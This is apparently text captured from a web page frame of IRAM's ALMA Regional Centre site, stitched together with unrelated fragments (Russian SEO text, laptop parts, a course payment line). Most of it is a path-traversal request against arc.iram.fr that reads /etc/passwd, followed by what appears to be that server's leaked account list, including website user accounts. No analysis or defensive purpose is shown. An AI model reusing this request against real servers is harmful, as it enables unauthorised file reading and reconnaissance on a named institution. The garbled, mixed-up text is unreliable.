 IRAM ARC Node
Раскрутка и Продвижение Са
Skill Course Payment
Laptop Spare Parts, IC, DC Jack,
IRAM ARC Node
https://arc.iram.fr/home.php?page=../../../../../../..//etc/passwd
4
4
iram
Institut de Radioastronomie Millimétrique
ALMA
EUROPEAN ARC
ALMA Regional Centre || IRAM
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin _chrony:x:102:109:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin postfix:x:103:111::/var/spool/postfix:/usr/sbin/nologin tcpdump:x:104:113::/nonexistent:/usr/sbin/
nologin wpdbsog:x:847:510:PdB SOG website:/var/www/pdbsog:/bin/bash _rpc:x:105:65534::/run/rpcbind:/usr/sbin/nologin statd:x:106:65534::/var/lib/nfs:/usr/sbin/nologin warc:x:750:1000:ARC website PHP
execution:/home/warc:/bin/bash wskydip:x:1000:1101:Skydip website PHP execution:/home/wskydip:/bin/false
Last modifications 21 April 2021 - Contact arc@iram.fr